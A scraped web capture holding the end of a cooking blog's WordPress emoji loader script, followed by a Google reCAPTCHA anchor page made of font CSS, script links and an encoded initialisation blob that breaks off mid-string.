const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 16:30:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja&co=aHR0cHM6Ly9ibG9nLm1hcmlhbmxhcXVlY29jaW5hLmNvbTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=bjt9911on9g
body_size: 48689
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="z5ra-xOQmSIJ8ivfQyjvFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="z5ra-xOQmSIJ8ivfQyjvFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="z5ra-xOQmSIJ8ivfQyjvFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7VaAsO/eWLCvFclw5w+HD9ULUzCh8K2woYeUMOrw77Dq8OYw6BFVxxbKsOsw5JWw4FVAT4aT03Cs8KYFFPDkMO6w5Q0GCjDgMKFwq3CvGPDrgfDl8KIekPDsg0qJFbDosOzwpfClcKhaMOhD09Mwrs4w6/CrsOCw7PDsRUfZXFaOw1Fw49zwpI/w7EwRMKEwrd3wqYmwqbCosODEsK/EC9vZy7DjsO9w6sVEMKDwoc+XsK6wplNGcOVMcOlb8O5IsKswrrDjwfDjsKNVGhKf8ODw6RWwr/Cv2x0X8KFwokEJxPCsDQ5MD8+WT7Ds8Ksw7zChnfChsKFw40/w5Ucwq4WLcOPwr8Hw7kHw6nDnW5GK8KLw48Ew5kfwqbCskEWDWbCu8O+bTMbw5jClMOIwovCrkvDtcKQD2AdMEYswrgswrvDpA/Cn1JywqxibWLCmcKcS8OSY8KqwrbDg8KJwo7CoSnDhG4uw5PDmsKZwp9ZecK7BUjCt8O2YmTDpT9yw55KwrIOBxPCtUZsw7rCvsK4wqErw7EXwp/[base64]/DlsO/[base64]/CkAfCucKwO8O7fcKUwrbDpcO/[base64]/w4xaw4zChiMrw4EbwoLDhsOXVyY0w4dFacKfDMKvIixqw7HDgMOKTRRrwpDDvEYDw6dCK8Kgwpsmwodmw5w5HsK/w4EXw6ozbA17WcOkwr4KwrTCsE8qRmbDkTNHwofDl8OQwrI5w5nCnmtfZ8OaYMKheXgEwoEHw7LDpcOgFcOYw5UcwoAKacKFw7Esay9LPcKpBMKSw4vDhcOOEcKGWXjCiEJJLhU6aHZbwp7Ch8OBPMKfEMOlw57DhxjCp37CtQR5wolAw4DDnU07Ix0/WMOQRRg5w5PDkHPCkMOpw55iwqXCs8Kvwp7CpsK6w40Mwr/CoWtUw6LCrcKdw5jCo8KtwrbCq2c/[base64]/[base64]/w4rDkcK5MUbCnVTCh8OBTCTCrgrDi8Oawpl4wqXDssOsBkLDpWcmGBzDh8OfwqjDicOawpV1RsOETsK3wrlKKxoQQ8OlwrIsw7xRO1cWLxwsUMO8w7gzeyIsWlrCt8OOGsOOwrPDtnjDpsKSZjTCnwHCpkp1SMO/w69cw7zCicKIwqJcw4Rpw4YbOUYlA0sAFlfCmMKFRMK6cBYQFMOUwq0bQcObwrpOQsKmOg9ZwqZZDcOqwqnCqsOdUzlBwrhdw6/CnSnCocKGw5JAFBrCgMKRw4fChwpgCsK9wqDDtE3Do8K9w7sPw6ZoFwjCjcKqw5TDgl7ClsKzRMOzKiVNwq/CpDkUSjQ+wqZ+w6jCpcO/wqvDhsK1wpLDgGTCv8Krw5Anw68lw61XMcKcw4TCokTCli/CnjFSK8KFG8KSKk4Hw4o5d